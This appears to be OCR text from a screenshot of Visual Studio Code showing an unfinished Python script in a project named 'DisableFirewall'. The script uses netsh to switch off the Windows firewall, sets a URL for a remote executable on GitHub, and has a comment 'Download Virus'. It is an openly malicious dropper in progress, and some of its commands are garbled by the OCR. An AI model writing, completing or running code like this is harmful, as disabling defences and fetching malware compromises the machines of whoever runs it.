 File Edit Selection View Go Run Terminal Help
main.py - DisableFirewall - Visual Studio Code
EXPLORER
DISABLEFIREWALL
main.py
OUTLINE
TIMELINE
main.py
main.py > ...
1 # Import Libraries
2 import subprocess
3 # import sys
4 import os
5 import requests
6
7 # Set variables
8 exe_url = "https://github.com/hassamohammed/thingfortest/raw/main/main.exe"
9
10 # Disable the Firewall
11 # netsh advfirewall off
12 # p = ", "netsh advfirewall set allprofiles state off"], stdout = sys.stdout)
13 # p.communicate()
14
15 os.system("netsh state off")
16
17 # Download Virus
18
19 # URL of the location
1
0 0 tabnine starter 👈
Ln 19, Col 14 Spaces: 4 UTF-8 CRLF Python 3.10.7 64-bit Go Live